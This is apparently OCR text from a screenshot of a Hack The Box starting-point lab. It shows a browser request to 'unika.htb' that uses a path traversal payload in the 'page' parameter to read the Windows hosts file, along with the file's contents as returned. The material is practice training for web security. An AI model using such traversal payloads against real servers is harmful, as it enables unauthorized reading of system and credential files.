 Applications Places System Mozilla Firefox Parrot Terminal
Mozilla Firefox
Hack The Box :: Starting P d58eca36-f784-4c74-b8a0- unika.htb/index.php?page=../
http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resour
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Win
individual line. The IP address should # be placed in the first column followed by the corresponding host nam
(such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol.
localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost